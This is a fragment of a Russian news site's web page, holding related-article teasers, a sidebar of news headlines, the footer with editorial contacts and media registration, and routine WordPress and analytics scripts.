                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2023/08/кая-каллас-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Евросоюз собрался выделить Армении 15 млн евро на &#171;борьбу с вмешательством&#187;" title="Евросоюз собрался выделить Армении 15 млн евро на &#171;борьбу с вмешательством&#187;" decoding="async" loading="lazy" data-attachment-id="156682" data-permalink="https://sensaciy.net/muzh-premera-estonii-otkazalsya-ot-aktivov-sotrudnichavshej-s-rf-kompaniej/%d0%ba%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bb%d0%bb%d0%b0%d1%81/" data-orig-file="https://sensaciy.net/wp-content/uploads/2023/08/кая-каллас.png" data-orig-size="1307,787" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="кая каллас" data-image-description="" data-image-caption="&lt;p&gt;Фото: скриншот YouTube.com&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2023/08/кая-каллас-300x181.png" data-large-file="https://sensaciy.net/wp-content/uploads/2023/08/кая-каллас-1024x617.png" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/evrosoyuz-sobralsya-vydelit-armenii-15-mln-evro-na-borbu-s-vmeshatelstvom/" rel="bookmark" title="Евросоюз собрался выделить Армении 15 млн евро на &#171;борьбу с вмешательством&#187;">Евросоюз собрался выделить Армении 15 млн евро на &#171;борьбу с вмешательством&#187;</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/evrosoyuz-sobralsya-vydelit-armenii-15-mln-evro-na-borbu-s-vmeshatelstvom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-03T00:00:48+03:00">03.12.2025</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/08/skoraya-pomoshh-minzdrav-rossii-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Осколки дрона ВСУ тяжело ранили девочку в севастопольском Парке Победы" title="Осколки дрона ВСУ тяжело ранили девочку в севастопольском Парке Победы" decoding="async" loading="lazy" data-attachment-id="215638" data-permalink="https://sensaciy.net/chislo-postradavshih-pri-atake-drona-na-kursk-vyroslo-do-12/skoraya-pomoshh-minzdrav-rossii/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/08/skoraya-pomoshh-minzdrav-rossii.jpg" data-orig-size="1200,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="скорая помощь Минздрав России" data-image-description="" data-image-caption="&lt;p&gt;пресс-служба Минздрава России&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/08/skoraya-pomoshh-minzdrav-rossii-300x225.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/08/skoraya-pomoshh-minzdrav-rossii-1024x768.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/oskolki-drona-vsu-tyazhelo-ranili-devochku-v-sevastopolskom-parke-pobedy/" rel="bookmark" title="Осколки дрона ВСУ тяжело ранили девочку в севастопольском Парке Победы">Осколки дрона ВСУ тяжело ранили девочку в севастопольском Парке Победы</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/oskolki-drona-vsu-tyazhelo-ranili-devochku-v-sevastopolskom-parke-pobedy/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-30T22:28:18+03:00">30.11.2025</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                                        </div>
            </div>
            
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sensaciy.net/rossiya-vozobnovila-postavki-gaza-po-tureczkomu-potoku-posle-planovykh-rabot/" rel="prev">Россия возобновила поставки газа по &#171;Турецкому потоку&#187; после плановых работ</a></div><div class="nav-next"><a href="https://sensaciy.net/troe-vzroslykh-i-troe-detej-pogibli-pri-dtp-v-chelyabinskoj-oblasti/" rel="next">Трое взрослых и трое детей погибли при ДТП в Челябинской области</a></div></div>
	</nav>
					</main>
				</div>

				<aside id="twp-aside-primary" class="widget-area widget-area-1 " role="complementary"><div id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title">Новости</h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/bundestag-zablokiroval-plan-partii-zelyonyh-po-konfiskaczii-aktivov-rf/" rel="bookmark">Бундестаг заблокировал план партии &#171;Зелёных&#187; по конфискации активов РФ</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/rossijskim-i-belorusskim-sambistam-vernuli-flag-i-gimn-na-startah-fias/" rel="bookmark">Российским и белорусским самбистам вернули флаг и гимн на стартах FIAS</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/putin-vybral-tri-detskie-mechty-na-yolke-zhelanij-pered-novym-2025-godom/" rel="bookmark">Путин выбрал три детские мечты на «Ёлке желаний» перед Новым 2026 годом</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/evrosoyuz-sobralsya-vydelit-armenii-15-mln-evro-na-borbu-s-vmeshatelstvom/" rel="bookmark">Евросоюз собрался выделить Армении 15 млн евро на &#171;борьбу с вмешательством&#187;</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/oskolki-drona-vsu-tyazhelo-ranili-devochku-v-sevastopolskom-parke-pobedy/" rel="bookmark">Осколки дрона ВСУ тяжело ранили девочку в севастопольском Парке Победы</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/rossijskaya-pvo-za-noch-sbila-bolee-sotni-ukrainskih-dronov-v-11-regionah/" rel="bookmark">Российская ПВО за ночь сбила более сотни украинских дронов в 11 регионах</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/putin-zayavil-o-rastushhem-razryve-mezhdu-poteryami-i-popolneniem-v-armii-ukrainy/" rel="bookmark">Путин заявил о растущем разрыве между потерями и пополнением в армии Украины</a></div></li></ul>
</div></aside>
			</div>
		</div>
	</div>
		
    <script>
        $(function(){
            var widWindow = $('body').width();
            console.log(widWindow);

            // $('article').find('img').each(function(){
            //     let title = $(this).attr('title');
            //     if(title !== undefined){
            //         $(this).after('<div class="title_image">'+title+'</div>');
            //     }

            // });

            if(widWindow <= 768){
                var count = 0;
                $('.twp-row-small .column-5').each(function (){
                    if(count >= 3){
                        $(this).remove();
                    }
                    count++;
                })
            }
        });
    </script>

<div class="tooltipOuter">
    <div class="tooltipInner"></div>
</div>
    <div class="twp-read-later-notification"></div>


        <div class="popup-search">
            <div class="table-align">
                <div class="table-align-cell v-align-middle">
                    <button type="button" id="search-closer" class="close-popup twp-btn-transparent"></button>
                    <form role="search" method="get" class="search-form" action="https://sensaciy.net/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
            </div>
        </div>

    
</div>


<footer id="colophon" class="site-footer" role="contentinfo">

    
        <div class="footer-area footer-upper-area footer-column-4">
            <div class="wrapper">
                <div class="twp-row twp-footer-row">

                                            <div class="column">
                            <div id="text-15" class="widget widget_text"><h2 class="widget-title">COPYRIGHT © 2017-2025 СЕНСАЦИЙ.НЕТ</h2>			<div class="textwidget"><p class="copyright">Все права на любые материалы, опубликованные на сайте, защищены в соответствии с российским законодательством об авторском праве и смежных правах и являются собственностью редакции «Сенсаций.Нет». Частичное использование любых материалов, в том числе фото- и видеосюжетов, размещенных на сайте, допускается с гиперссылкой на сайт https://sensaciy.net</p>
<p>Регистрационный номер СМИ № ФС77-79036 от 28 августа 2020 г. Выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.</p>
<p>Ресурс может содержать материалы 16+</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-125876 size-thumbnail" src="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png" alt="" width="150" height="150" srcset="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png 150w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300.png 300w, https://sensaciy.net/wp-content/uploads/2022/09/16-1024x1024.png 1024w, https://sensaciy.net/wp-content/uploads/2022/09/16-500x500.png 500w, https://sensaciy.net/wp-content/uploads/2022/09/16.png 1200w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300@2x.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
</div>
		</div>							<!--LiveInternet logo--><!--<a href="https://www.liveinternet.ru/click"
target="_blank"><img src="https://counter.yadro.ru/logo?52.6"
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
alt="" style="border:0" width="88" height="31"/></a>--><!--/LiveInternet-->
							<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt2F10" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt2F10").src=
"https://counter.yadro.ru/hit?t42.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

							
                        </div>
                    
                                            <div class="column">
                            <div id="text-16" class="widget widget_text"><h2 class="widget-title">КОНТАКТЫ</h2>			<div class="textwidget"><p>Телефон редакции: +7(991)486-87-40</p>
<p>Главный редактор: Фролов Александр Сергеевич<br />
frolov@sensaciy.net</p>
<p>Адрес редакции: 173011 г. Великий Новгород, ул. Стекольная, д. 32</p>
<div id="tap-translate"></div>
</div>
		</div>                        </div>
                    
                                            <div class="column">
                            <div id="categories-5" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sensaciy.net/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://sensaciy.net/category/answer/">Вопросы читателей</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://sensaciy.net/category/business/">Люди дела</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://sensaciy.net/category/outside/">Мир вовне</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sensaciy.net/category/opinion/">Мнение на тему</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sensaciy.net/category/longread/">Нетленки</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sensaciy.net/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a>
</li>
	<li class="cat-item cat-item-9479"><a href="https://sensaciy.net/category/reportagi/">Репортажи</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sensaciy.net/category/rec/">Рецензии</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://sensaciy.net/category/regions/">Россия за МКАДом</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sensaciy.net/category/oldnewspaper/">Старая газета</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sensaciy.net/category/texts/">Статьи</a>
</li>
	<li class="cat-item cat-item-22210"><a href="https://sensaciy.net/category/hitech/">Технологии</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sensaciy.net/category/feleton/">Фельетон</a>
</li>
			</ul>

			</div>                        </div>
                    
                    
                </div>
            </div>
        </div>

    
</footer>

        <div id="offcanvas-menu">
            <div class="close-offcanvas-menu offcanvas-item">
                <a href="javascript:void(0)" class="offcanvas-close">
                    <span>
                       Закрыть                    </span>
                    <span class="ion ion-ios-close meta-icon meta-icon-large"></span>
                </a>
            </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
                <div class="offcanvas-title">
                                    </div>
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>                <div class="menu"><ul id="top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </div>
    
<button type="button" class="scroll-up">
    <i class="ion ion-ios-arrow-round-up meta-icon meta-icon-large"></i>
</button>

</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/true-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/location-weather/assets/js/Old-locationWeather.min.js?ver=1.2.9" id="splw-old-script-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/skip-link-focus-fix.js?ver=20151215" id="true-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.8.3" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="true-news-pagination-js-extra">
/* <![CDATA[ */
var true_news_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"81a5ed27f9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3" id="true-news-pagination-js"></script>
<script type="text/javascript" id="true-news-ajax-js-extra">
/* <![CDATA[ */
var true_news_ajax = {"ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","ajax_nonce":"81a5ed27f9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/ajax.js?ver=6.8.3" id="true-news-ajax-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
